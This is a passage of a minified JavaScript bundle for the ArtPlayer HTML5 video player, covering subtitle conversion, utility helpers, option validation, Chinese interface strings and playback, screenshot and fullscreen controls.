Image;o.onload=function(){if(t&&1!==t){let i=document.createElement("canvas"),n=i.getContext("2d");i.width=o.width*t,i.height=o.height*t,n.drawImage(o,0,0,i.width,i.height),i.toBlob(t=>{let o=URL.createObjectURL(t),i=new Image;i.onload=function(){r(i)},i.onerror=function(){URL.revokeObjectURL(o),a(Error(`Image load failed: ${e}`))},i.src=o})}else r(o)},o.onerror=function(){a(Error(`Image load failed: ${e}`))},o.src=e})}},{"./compatibility":"6ZTr6","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6ZTr6":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"userAgent",()=>i),o.export(r,"isSafari",()=>n),o.export(r,"isWechat",()=>s),o.export(r,"isIE",()=>l),o.export(r,"isAndroid",()=>c),o.export(r,"isIOS",()=>p),o.export(r,"isIOS13",()=>u),o.export(r,"isMobile",()=>d),o.export(r,"isBrowser",()=>f);let i="undefined"!=typeof navigator?navigator.userAgent:"",n=/^((?!chrome|android).)*safari/i.test(i),s=/MicroMessenger/i.test(i),l=/MSIE|Trident/i.test(i),c=/android/i.test(i),p=/iPad|iPhone|iPod/i.test(i)&&!window.MSStream,u=p||i.includes("Macintosh")&&navigator.maxTouchPoints>=1,d=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(i)||u,f="undefined"!=typeof window},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],hwmZz:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"ArtPlayerError",()=>i),o.export(r,"errorHandle",()=>n);class i extends Error{constructor(e,t){super(e),"function"==typeof Error.captureStackTrace&&Error.captureStackTrace(this,t||this.constructor),this.name="ArtPlayerError"}}function n(e,t){if(!e)throw new i(t);return e}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],inzwq:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){return"WEBVTT \r\n\r\n".concat(e.replace(/(\d\d:\d\d:\d\d)[,.](\d+)/g,(e,t,r)=>{let a=r.slice(0,3);return 1===r.length&&(a=r+"00"),2===r.length&&(a=r+"0"),`${t},${a}`}).replace(/\{\\([ibu])\}/g,"</$1>").replace(/\{\\([ibu])1\}/g,"<$1>").replace(/\{([ibu])\}/g,"<$1>").replace(/\{\/([ibu])\}/g,"</$1>").replace(/(\d\d:\d\d:\d\d),(\d\d\d)/g,"$1.$2").replace(/{[\s\S]*?}/g,"").concat("\r\n\r\n"))}function n(e){return URL.createObjectURL(new Blob([e],{type:"text/vtt"}))}function s(e){let t=RegExp("Dialogue:\\s\\d,(\\d+:\\d\\d:\\d\\d.\\d\\d),(\\d+:\\d\\d:\\d\\d.\\d\\d),([^,]*),([^,]*),(?:[^,]*,){4}([\\s\\S]*)$","i");function r(e=""){return e.split(/[:.]/).map((e,t,r)=>{if(t===r.length-1){if(1===e.length)return`.${e}00`;if(2===e.length)return`.${e}0`}else if(1===e.length)return(0===t?"0":":0")+e;return 0===t?e:t===r.length-1?`.${e}`:`:${e}`}).join("")}return"WEBVTT\n\n"+e.split(/\r?\n/).map(e=>{let a=e.match(t);return a?{start:r(a[1].trim()),end:r(a[2].trim()),text:a[5].replace(/{[\s\S]*?}/g,"").replace(/(\\N)/g,"\n").trim().split(/\r?\n/).map(e=>e.trim()).join("\n")}:null}).filter(e=>e).map((e,t)=>e?t+1+"\n"+`${e.start} --> ${e.end}`+"\n"+`${e.text}`:"").filter(e=>e.trim()).join("\n\n")}o.defineInteropFlag(r),o.export(r,"srtToVtt",()=>i),o.export(r,"vttToBlob",()=>n),o.export(r,"assToVtt",()=>s)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6b7Ip":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t){let r=document.createElement("a");r.style.display="none",r.href=e,r.download=t,document.body.appendChild(r),r.click(),document.body.removeChild(r)}o.defineInteropFlag(r),o.export(r,"getExt",()=>function e(t){return t.includes("?")?e(t.split("?")[0]):t.includes("#")?e(t.split("#")[0]):t.trim().toLowerCase().split(".").pop()}),o.export(r,"download",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5NSdr":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"def",()=>i),o.export(r,"has",()=>s),o.export(r,"get",()=>l),o.export(r,"mergeDeep",()=>function e(...t){let r=e=>e&&"object"==typeof e&&!Array.isArray(e);return t.reduce((t,a)=>(Object.keys(a).forEach(o=>{let i=t[o],n=a[o];Array.isArray(i)&&Array.isArray(n)?t[o]=i.concat(...n):r(i)&&r(n)?t[o]=e(i,n):t[o]=n}),t),{})});let i=Object.defineProperty,{hasOwnProperty:n}=Object.prototype;function s(e,t){return n.call(e,t)}function l(e,t){return Object.getOwnPropertyDescriptor(e,t)}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],epmNy:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e=0){return new Promise(t=>setTimeout(t,e))}function n(e,t){let r;return function(...a){clearTimeout(r),r=setTimeout(()=>(r=null,e.apply(this,a)),t)}}function s(e,t){let r=!1;return function(...a){r||(e.apply(this,a),r=!0,setTimeout(function(){r=!1},t))}}o.defineInteropFlag(r),o.export(r,"sleep",()=>i),o.export(r,"debounce",()=>n),o.export(r,"throttle",()=>s)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],gapRl:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t,r){return Math.max(Math.min(e,Math.max(t,r)),Math.min(t,r))}function n(e){return e.charAt(0).toUpperCase()+e.slice(1)}function s(e){if(!e)return"00:00";let t=Math.floor(e/3600),r=Math.floor((e-3600*t)/60),a=Math.floor(e-3600*t-60*r);return(t>0?[t,r,a]:[r,a]).map(e=>e<10?`0${e}`:String(e)).join(":")}function l(e){return e.replace(/[&<>'"]/g,e=>({"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"})[e]||e)}function c(e){let t={"&amp;":"&","&lt;":"<","&gt;":">","&#39;":"'","&quot;":'"'},r=RegExp(`(${Object.keys(t).join("|")})`,"g");return e.replace(r,e=>t[e]||e)}o.defineInteropFlag(r),o.export(r,"clamp",()=>i),o.export(r,"capitalize",()=>n),o.export(r,"secondToTime",()=>s),o.export(r,"escape",()=>l),o.export(r,"unescape",()=>c)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],AKEiO:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"ComponentOption",()=>f);var i=e("../utils");let n="array",s="boolean",l="string",c="number",p="object",u="function";function d(e,t,r){return(0,i.errorHandle)(t===l||t===c||e instanceof Element,`${r.join(".")} require '${l}' or 'Element' type`)}let f={html:d,disable:`?${s}`,name:`?${l}`,index:`?${c}`,style:`?${p}`,click:`?${u}`,mounted:`?${u}`,tooltip:`?${l}|${c}`,width:`?${c}`,selector:`?${n}`,onSelect:`?${u}`,switch:`?${s}`,onSwitch:`?${u}`,range:`?${n}`,onRange:`?${u}`,onChange:`?${u}`};r.default={id:l,container:d,url:l,poster:l,type:l,theme:l,lang:l,volume:c,isLive:s,muted:s,autoplay:s,autoSize:s,autoMini:s,loop:s,flip:s,playbackRate:s,aspectRatio:s,screenshot:s,setting:s,hotkey:s,pip:s,mutex:s,backdrop:s,fullscreen:s,fullscreenWeb:s,subtitleOffset:s,miniProgressBar:s,useSSR:s,playsInline:s,lock:s,gesture:s,fastForward:s,autoPlayback:s,autoOrientation:s,airplay:s,proxy:`?${u}`,plugins:[u],layers:[f],contextmenu:[f],settings:[f],controls:[{...f,position:(e,t,r)=>{let a=["top","left","right"];return(0,i.errorHandle)(a.includes(e),`${r.join(".")} only accept ${a.toString()} as parameters`)}}],quality:[{default:`?${s}`,html:l,url:l}],highlight:[{time:c,text:l}],thumbnails:{url:l,number:c,column:c,width:c,height:c,scale:c},subtitle:{url:l,name:l,type:l,style:p,escape:s,encoding:l,onVttLoad:u},moreVideoAttr:p,i18n:p,icons:p,cssVar:p,customType:p}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],lyjeQ:[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r),r.default={propertys:["audioTracks","autoplay","buffered","controller","controls","crossOrigin","currentSrc","currentTime","defaultMuted","defaultPlaybackRate","duration","ended","error","loop","mediaGroup","muted","networkState","paused","playbackRate","played","preload","readyState","seekable","seeking","src","startDate","textTracks","videoTracks","volume"],methods:["addTextTrack","canPlayType","load","play","pause"],events:["abort","canplay","canplaythrough","durationchange","emptied","ended","error","loadeddata","loadedmetadata","loadstart","pause","play","playing","progress","ratechange","seeked","seeking","stalled","suspend","timeupdate","volumechange","waiting"],prototypes:["width","height","videoWidth","videoHeight","poster","webkitDecodedFrameCount","webkitDroppedFrameCount","playsInline","webkitSupportsFullscreen","webkitDisplayingFullscreen","onenterpictureinpicture","onleavepictureinpicture","disablePictureInPicture","cancelVideoFrameCallback","requestVideoFrameCallback","getVideoPlaybackQuality","requestPictureInPicture","webkitEnterFullScreen","webkitEnterFullscreen","webkitExitFullScreen","webkitExitFullscreen"]}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],X13Zf:[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("./utils");class i{constructor(e){this.art=e;let{option:t,constructor:r}=e;t.container instanceof Element?this.$container=t.container:(this.$container=(0,o.query)(t.container),(0,o.errorHandle)(this.$container,`No container element found by ${t.container}`)),(0,o.errorHandle)((0,o.supportsFlex)(),"The current browser does not support flex layout");let a=this.$container.tagName.toLowerCase();(0,o.errorHandle)("div"===a,`Unsupported container element type, only support 'div' but got '${a}'`),(0,o.errorHandle)(r.instances.every(e=>e.template.$container!==this.$container),"Cannot mount multiple instances on the same dom element"),this.query=this.query.bind(this),this.$container.dataset.artId=e.id,this.init()}static get html(){return`<div class="art-video-player art-subtitle-show art-layer-show art-control-show art-mask-show"><video class="art-video"><track default kind="metadata" src=""></track></video><div class="art-poster"></div><div class="art-subtitle"></div><div class="art-danmuku"></div><div class="art-layers"></div><div class="art-mask"><div class="art-state"></div></div><div class="art-bottom"><div class="art-progress"></div><div class="art-controls"><div class="art-controls-left"></div><div class="art-controls-center"></div><div class="art-controls-right"></div></div></div><div class="art-loading"></div><div class="art-notice"><div class="art-notice-inner"></div></div><div class="art-settings"></div><div class="art-info"><div class="art-info-panel"><div class="art-info-item"><div class="art-info-title">Player version:</div><div class="art-info-content">5.2.3</div></div><div class="art-info-item"><div class="art-info-title">Video url:</div><div class="art-info-content" data-video="src"></div></div><div class="art-info-item"><div class="art-info-title">Video volume:</div><div class="art-info-content" data-video="volume"></div></div><div class="art-info-item"><div class="art-info-title">Video time:</div><div class="art-info-content" data-video="currentTime"></div></div><div class="art-info-item"><div class="art-info-title">Video duration:</div><div class="art-info-content" data-video="duration"></div></div><div class="art-info-item"><div class="art-info-title">Video resolution:</div><div class="art-info-content"><span data-video="videoWidth"></span>x<span data-video="videoHeight"></span></div></div></div><div class="art-info-close">[x]</div></div><div class="art-contextmenus"></div></div>`}query(e){return(0,o.query)(e,this.$container)}init(){let{option:e}=this.art;if(e.useSSR||(this.$container.innerHTML=i.html),this.$player=this.query(".art-video-player"),this.$video=this.query(".art-video"),this.$track=this.query("track"),this.$poster=this.query(".art-poster"),this.$subtitle=this.query(".art-subtitle"),this.$danmuku=this.query(".art-danmuku"),this.$bottom=this.query(".art-bottom"),this.$progress=this.query(".art-progress"),this.$controls=this.query(".art-controls"),this.$controlsLeft=this.query(".art-controls-left"),this.$controlsCenter=this.query(".art-controls-center"),this.$controlsRight=this.query(".art-controls-right"),this.$layer=this.query(".art-layers"),this.$loading=this.query(".art-loading"),this.$notice=this.query(".art-notice"),this.$noticeInner=this.query(".art-notice-inner"),this.$mask=this.query(".art-mask"),this.$state=this.query(".art-state"),this.$setting=this.query(".art-settings"),this.$info=this.query(".art-info"),this.$infoPanel=this.query(".art-info-panel"),this.$infoClose=this.query(".art-info-close"),this.$contextmenu=this.query(".art-contextmenus"),e.proxy){let t=e.proxy.call(this.art,this.art);(0,o.errorHandle)(t instanceof HTMLVideoElement||t instanceof HTMLCanvasElement,"Function 'option.proxy' needs to return 'HTMLVideoElement' or 'HTMLCanvasElement'"),(0,o.replaceElement)(t,this.$video),t.className="art-video",this.$video=t}e.backdrop&&(0,o.addClass)(this.$player,"art-backdrop"),o.isMobile&&(0,o.addClass)(this.$player,"art-mobile")}destroy(e){this.$video.src="",e?this.$container.innerHTML="":(0,o.addClass)(this.$player,"art-destroy")}}r.default=i},{"./utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"3jKkj":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("../utils"),n=e("./zh-cn"),s=o.interopDefault(n);r.default=class{constructor(e){this.art=e,this.languages={"zh-cn":s.default},this.language={},this.update(e.option.i18n)}init(){let e=this.art.option.lang.toLowerCase();this.language=this.languages[e]||{}}get(e){return this.language[e]||e}update(e){this.languages=(0,i.mergeDeep)(this.languages,e),this.init()}}},{"../utils":"71aH7","./zh-cn":"5Y91w","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5Y91w":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);let o={"Video Info":"统计信息",Close:"关闭","Video Load Failed":"加载失败",Volume:"音量",Play:"播放",Pause:"暂停",Rate:"速度",Mute:"静音","Video Flip":"画面翻转",Horizontal:"水平",Vertical:"垂直",Reconnect:"重新连接","Show Setting":"显示设置","Hide Setting":"隐藏设置",Screenshot:"截图","Play Speed":"播放速度","Aspect Ratio":"画面比例",Default:"默认",Normal:"正常",Open:"打开","Switch Video":"切换","Switch Subtitle":"切换字幕",Fullscreen:"全屏","Exit Fullscreen":"退出全屏","Web Fullscreen":"网页全屏","Exit Web Fullscreen":"退出网页全屏","Mini Player":"迷你播放器","PIP Mode":"开启画中画","Exit PIP Mode":"退出画中画","PIP Not Supported":"不支持画中画","Fullscreen Not Supported":"不支持全屏","Subtitle Offset":"字幕偏移","Last Seen":"上次看到","Jump Play":"跳转播放",AirPlay:"隔空播放","AirPlay Not Available":"隔空播放不可用"};r.default=o,"undefined"!=typeof window&&(window["artplayer-i18n-zh-cn"]=o)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],a90nx:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./urlMix"),n=o.interopDefault(i),s=e("./attrMix"),l=o.interopDefault(s),c=e("./playMix"),p=o.interopDefault(c),u=e("./pauseMix"),d=o.interopDefault(u),f=e("./toggleMix"),h=o.interopDefault(f),m=e("./seekMix"),g=o.interopDefault(m),v=e("./volumeMix"),y=o.interopDefault(v),b=e("./currentTimeMix"),x=o.interopDefault(b),w=e("./durationMix"),j=o.interopDefault(w),k=e("./switchMix"),C=o.interopDefault(k),S=e("./playbackRateMix"),I=o.interopDefault(S),T=e("./aspectRatioMix"),$=o.interopDefault(T),E=e("./screenshotMix"),M=o.interopDefault(E),F=e("./fullscreenMix"),D=o.interopDefault(F),H=e("./fullscreenWebMix"),A=o.interopDefault(H),z=e("./pipMix"),R=o.interopDefault(z),O=e("./loadedMix"),Y=o.interopDefault(O),L=e("./playedMix"),P=o.interopDefault(L),V=e("./playingMix"),q=o.interopDefault(V),_=e("./autoSizeMix"),N=o.interopDefault(_),B=e("./rectMix"),W=o.interopDefault(B),U=e("./flipMix"),K=o.interopDefault(U),X=e("./miniMix"),G=o.interopDefault(X),Q=e("./posterMix"),Z=o.interopDefault(Q),J=e("./autoHeightMix"),ee=o.interopDefault(J),et=e("./cssVarMix"),er=o.interopDefault(et),ea=e("./themeMix"),eo=o.interopDefault(ea),ei=e("./typeMix"),en=o.interopDefault(ei),es=e("./stateMix"),el=o.interopDefault(es),ec=e("./subtitleOffsetMix"),ep=o.interopDefault(ec),eu=e("./airplayMix"),ed=o.interopDefault(eu),ef=e("./qualityMix"),eh=o.interopDefault(ef),em=e("./thumbnailsMix"),eg=o.interopDefault(em),ev=e("./optionInit"),ey=o.interopDefault(ev),eb=e("./eventInit"),ex=o.interopDefault(eb);r.default=class{constructor(e){(0,n.default)(e),(0,l.default)(e),(0,p.default)(e),(0,d.default)(e),(0,h.default)(e),(0,g.default)(e),(0,y.default)(e),(0,x.default)(e),(0,j.default)(e),(0,C.default)(e),(0,I.default)(e),(0,$.default)(e),(0,M.default)(e),(0,D.default)(e),(0,A.default)(e),(0,R.default)(e),(0,Y.default)(e),(0,P.default)(e),(0,q.default)(e),(0,N.default)(e),(0,W.default)(e),(0,K.default)(e),(0,G.default)(e),(0,Z.default)(e),(0,ee.default)(e),(0,er.default)(e),(0,eo.default)(e),(0,en.default)(e),(0,el.default)(e),(0,ep.default)(e),(0,ed.default)(e),(0,eh.default)(e),(0,eg.default)(e),(0,ex.default)(e),(0,ey.default)(e)}}},{"./urlMix":"kQoac","./attrMix":"deCma","./playMix":"fOJuP","./pauseMix":"fzHAy","./toggleMix":"cBHxQ","./seekMix":"koAPr","./volumeMix":"6eyuR","./currentTimeMix":"faaWv","./durationMix":"5y91K","./switchMix":"iceD8","./playbackRateMix":"keKwh","./aspectRatioMix":"jihET","./screenshotMix":"36kPY","./fullscreenMix":"2GYOJ","./fullscreenWebMix":"5aYAP","./pipMix":"7EnIB","./loadedMix":"3N9mP","./playedMix":"et96R","./playingMix":"9DzzM","./autoSizeMix":"i1LDY","./rectMix":"IqARI","./flipMix":"7E7Vs","./miniMix":"gpugx","./posterMix":"1SuFS","./autoHeightMix":"8x4te","./cssVarMix":"1CaTA","./themeMix":"2FqhO","./typeMix":"1fQQs","./stateMix":"iBOQW","./subtitleOffsetMix":"6vlBV","./airplayMix":"eftqT","./qualityMix":"5SdyX","./thumbnailsMix":"4HcqV","./optionInit":"fCWZK","./eventInit":"f8Lv3","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kQoac:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{option:t,template:{$video:r}}=e;(0,i.def)(e,"url",{get:()=>r.src,async set(a){if(a){let o=e.url,n=t.type||(0,i.getExt)(a),s=t.customType[n];n&&s?(await (0,i.sleep)(),e.loading.show=!0,s.call(e,r,a,e)):(URL.revokeObjectURL(o),r.src=a),o!==e.url&&(e.option.url=a,e.isReady&&o&&e.once("video:canplay",()=>{e.emit("restart",a)}))}else await (0,i.sleep)(),e.loading.show=!0}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],deCma:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$video:t}}=e;(0,i.def)(e,"attr",{value(e,r){if(void 0===r)return t[e];t[e]=r}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fOJuP:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,notice:r,option:a,constructor:{instances:o},template:{$video:n}}=e;(0,i.def)(e,"play",{value:async function(){let i=await n.play();if(r.show=t.get("Play"),e.emit("play"),a.mutex)for(let t=0;t<o.length;t++){let r=o[t];r!==e&&r.pause()}return i}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fzHAy:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$video:t},i18n:r,notice:a}=e;(0,i.def)(e,"pause",{value(){let o=t.pause();return a.show=r.get("Pause"),e.emit("pause"),o}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],cBHxQ:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"toggle",{value:()=>e.playing?e.pause():e.play()})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],koAPr:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{notice:t}=e;(0,i.def)(e,"seek",{set(r){e.currentTime=r,e.duration&&(t.show=`${(0,i.secondToTime)(e.currentTime)} / ${(0,i.secondToTime)(e.duration)}`),e.emit("seek",e.currentTime)}}),(0,i.def)(e,"forward",{set(t){e.seek=e.currentTime+t}}),(0,i.def)(e,"backward",{set(t){e.seek=e.currentTime-t}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6eyuR":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$video:t},i18n:r,notice:a,storage:o}=e;(0,i.def)(e,"volume",{get:()=>t.volume||0,set:e=>{t.volume=(0,i.clamp)(e,0,1),a.show=`${r.get("Volume")}: ${parseInt(100*t.volume,10)}`,0!==t.volume&&o.set("volume",t.volume)}}),(0,i.def)(e,"muted",{get:()=>t.muted,set:r=>{t.muted=r,e.emit("muted",r)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],faaWv:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$video:t}=e.template;(0,i.def)(e,"currentTime",{get:()=>t.currentTime||0,set:r=>{Number.isNaN(r=parseFloat(r))||(t.currentTime=(0,i.clamp)(r,0,e.duration))}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5y91K":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"duration",{get:()=>{let{duration:t}=e.template.$video;return t===1/0?0:t||0}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],iceD8:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){function t(t,r){return new Promise((a,o)=>{if(t===e.url)return;let{playing:i,aspectRatio:n,playbackRate:s}=e;e.pause(),e.url=t,e.notice.show="",e.once("video:error",o),e.once("video:loadedmetadata",()=>{e.currentTime=r}),e.once("video:canplay",async()=>{e.playbackRate=s,e.aspectRatio=n,i&&await e.play(),e.notice.show="",a()})})}(0,i.def)(e,"switchQuality",{value:r=>t(r,e.currentTime)}),(0,i.def)(e,"switchUrl",{value:e=>t(e,0)}),(0,i.def)(e,"switch",{set:e.switchUrl})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],keKwh:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$video:t},i18n:r,notice:a}=e;(0,i.def)(e,"playbackRate",{get:()=>t.playbackRate,set(o){o?o!==t.playbackRate&&(t.playbackRate=o,a.show=`${r.get("Rate")}: ${1===o?r.get("Normal"):`${o}x`}`):e.playbackRate=1}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],jihET:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,notice:r,template:{$video:a,$player:o}}=e;(0,i.def)(e,"aspectRatio",{get:()=>o.dataset.aspectRatio||"default",set(n){if(n||(n="default"),"default"===n)(0,i.setStyle)(a,"width",null),(0,i.setStyle)(a,"height",null),(0,i.setStyle)(a,"margin",null),delete o.dataset.aspectRatio;else{let e=n.split(":").map(Number),{clientWidth:t,clientHeight:r}=o,s=e[0]/e[1];t/r>s?((0,i.setStyle)(a,"width",`${s*r}px`),(0,i.setStyle)(a,"height","100%"),(0,i.setStyle)(a,"margin","0 auto")):((0,i.setStyle)(a,"width","100%"),(0,i.setStyle)(a,"height",`${t/s}px`),(0,i.setStyle)(a,"margin","auto 0")),o.dataset.aspectRatio=n}r.show=`${t.get("Aspect Ratio")}: ${"default"===n?t.get("Default"):n}`,e.emit("aspectRatio",n)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"36kPY":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{notice:t,template:{$video:r}}=e,a=(0,i.createElement)("canvas");(0,i.def)(e,"getDataURL",{value:()=>new Promise((e,o)=>{try{a.width=r.videoWidth,a.height=r.videoHeight,a.getContext("2d").drawImage(r,0,0),e(a.toDataURL("image/png"))}catch(e){t.show=e,o(e)}})}),(0,i.def)(e,"getBlobUrl",{value:()=>new Promise((e,o)=>{try{a.width=r.videoWidth,a.height=r.videoHeight,a.getContext("2d").drawImage(r,0,0),a.toBlob(t=>{e(URL.createObjectURL(t))})}catch(e){t.show=e,o(e)}})}),(0,i.def)(e,"screenshot",{value:async t=>{let a=await e.getDataURL(),o=t||`artplayer_${(0,i.secondToTime)(r.currentTime)}`;return(0,i.download)(a,`${o}.png`),e.emit("screenshot",a),a}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2GYOJ":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>l);var i=e("../libs/screenfull"),n=o.interopDefault(i),s=e("../utils");function l(e){let{i18n:t,notice:r,template:{$video:a,$player:o}}=e,i=e=>{n.default.on("change",()=>{e.emit("fullscreen",n.default.isFullscreen),n.default.isFullscreen?(e.state="fullscreen",(0,s.addClass)(o,"art-fullscreen")):(0,s.removeClass)(o,"art-fullscreen"),e.emit("resize")}),n.default.on("error",t=>{e.emit("fullscreenError",t)}),(0,s.def)(e,"fullscreen",{get:()=>n.default.isFullscreen,async set(e){e?await n.default.request(o):await n.default.exit()}})},l=e=>{e.proxy(document,"webkitfullscreenchange",()=>{e.emit("fullscreen",e.fullscreen),e.emit("resize")}),(0,s.def)(e,"fullscreen",{get:()=>document.fullscreenElement===a,set(t){t?(e.state="fullscreen",a.webkitEnterFullscreen()):a.webkitExitFullscreen()}})};e.once("video:loadedmetadata",()=>{n.default.isEnabled?i(e):a.webkitSupportsFullscreen?l(e):(0,s.def)(e,"fullscreen",{get:()=>!1,set(){r.show=t.get("Fullscreen Not Supported")}}),(0,s.def)(e,"fullscreen",(0,s.get)(e,"fullscreen"))})}},{"../libs/screenfull":"8v40z","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8v40z":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);let o=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],i=(()=>{if("undefined"==typeof document)return!1;let e=o[0],t={};for(let r of o)if(r[1]in document){for(let[a,o]of r.entries())t[e[a]]=o;return t}return!1})(),n={change:i.fullscreenchange,error:i.fullscreenerror},s={request:(e=document.documentElement,t)=>new Promise((r,a)=>{let o=()=>{s.off("change",o),r()};s.on("change",o);let n=e[i.requestFullscreen](t);n instanceof Promise&&n.then(o).catch(a)}),exit:()=>new Promise((e,t)=>{if(!s.isFullscreen)return void e();let r=()=>{s.off("change",r),e()};s.on("change",r);let a=document[i.exitFullscreen]();a instanceof Promise&&a.then(r).catch(t)}),toggle:(e,t)=>s.isFullscreen?s.exit():s.request(e,t),onchange(e){s.on("change",e)},onerror(e){s.on("error",e)},on(e,t){let r=n[e];r&&document.addEventListener(r,t,!1)},off(e,t){let r=n[e];r&&document.removeEventListener(r,t,!1)},raw:i};Object.defineProperties(s,{isFullscreen:{get:()=>!!document[i.fullscreenElement]},element:{enumerable:!0,get:()=>document[i.fullscreenElement]},isEnabled:{enumerable:!0,get:()=>!!document[i.fullscreenEnabled]}}),i||(s={isEnabled:!1}),r.default=s},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5aYAP":[function(e,t,r,a){var 